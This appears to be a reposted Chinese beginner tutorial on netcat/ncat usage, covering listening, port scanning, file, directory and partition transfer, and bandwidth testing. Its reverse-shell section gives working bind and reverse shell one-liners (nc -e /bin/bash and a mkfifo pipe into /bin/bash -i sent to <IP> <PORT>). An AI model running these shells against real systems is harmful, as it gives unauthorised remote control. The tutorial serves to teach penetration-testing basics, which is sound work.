这篇文章主要为大家详细介绍了ncat使用的方法,文中示例代码介绍的非常详细,图文详解容易学习,非常适合初学者入门
1. 监听本地端口
2. 连接目标端口
3. 传送文件
4. Remote Administration with Netcat(OSCP中给的分类,不知道此分类的作用,需要深入学习)
5. 反弹shell
6. 测两台机器间的网速# 临时监听端口
nc -l <PORT> # 临时监听TCP端口一次
nc -lu <PORT> # 临时监听UDP端口
# 以监听TCP端口为例,监听UDP端口基本一样服务器端临时 监听端口
客户端尝试连接服务器端
建立TCP连接
客户端断开连接时,服务器端也关闭端口的监听
nc -lk <PORT> #永久监听TCP端口
nc -lku <PORT> #永久监听UDP端口
# 永久监听:监听端口,并且客户端端来连接时,服务器端依旧监听等待连接;并且支持多客户端同时连接。UDP端口类似。
# 在监听部分可以找到连接的图,接下来重点操作一下端口扫描;nc扫描端口会创建TCP三次握手连接,会造成一定的流量,容易被发现。
nc <IP> <PORT> # 连接目标TCP端口
nc -u <IP> <PORT> # 连接目标UDP端口
# 使用上述命令连接tcp或UDP端口,连接成功后会阻塞在用户输入中,让用户与目标端口进行交互。此外还有一种非交互模式,适合用来扫描端口。
nc -z <IP> <PORT> #扫描目标TCP端口
nc -zu <IP> <PORT> # 扫描目标UDP端口
# -w参数的适用场景:扫描UDP端口;网络状况不好。在网络状况良好是,扫描TCP端口没有必要使用此参数。
nc -z -w1 <IP> <PORT> range

此部分需要两台机器的配合
A机:数据存储机器
B机:备份机器TCP传送文件
B: nc -l <PORT> > filename
A: nc <IP> <PORT> < filename
文件传送完成后,连接自动断开
UDP传送文件
#B
nc -lu <PORT> > filename
#A
nc -u <IP> <PORT> < filename
# 文件传输完成后,连接不会断开,可反复连接B机进行文件传输。
# UDP更适合做一个日志接受端,其他的机器都把通过nc把日志写入到监听的UDP机器上

传送目录
# 传送目录与传送文件是一样的,只是通过tar将目录打包为压缩文件传过去并自定tar解包,实现传送目录的功能
#B
nc -l <PORT> | tar zxvf -
#A
tar zcf - * | nc <IP> <PORT>传送分区
B: nc -l <PORT> | dd of=/dev/sda
A: dd if=/dev/sda | nc <IP> <PORT># nc有-e选项时
#server
nc -l <PORT> -e /bin/bash -i
#client
nc <IP> <PORT># nc没有-e选项时,创建正向shell
#server
mkfifo /tmp/fifo && cat /tmp/fifo | /bin/bash -i 2>&1 | nc -l <PORT> > /tmp/fifo
#client
nc <IP> <PORT># 创建反向shell(服务器端连接客户端,然后受客户端控制)
#client:
nc <IP> <PORT>
#server:
mkfifo /tmp/fifo && cat /tmp/fifo | /bin/bash -i 2>&1 | nc <IP> <PORT> > /tmp/fifo && rm -rf /tmp/fifo# server
nc -l <target port>
mkfifo /tmp/fifo && cat /tmp/fifo | nc localhost <target port> | nc -l <listen port> > /tmp/fifo
# client
nc -n <IP> <listen port>A: nc -l <PORT> >/dev/null
B: nc <IP> <PORT> < /dev/zeroA、B:watch -n 1 "/sbin/ifconfig <interface> | grep bytes"本文在介绍关于ncat使用的基础上,重点探讨了其具体步骤,本文内容紧凑,希望大家可以有所收获。如果想了解更多,欢迎关注亿速云行业资讯频道!
亿速云「云服务器」,即开即用、新一代英特尔至强铂金CPU、三副本存储NVMe SSD云盘,价格低至29元/月。点击查看>>
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。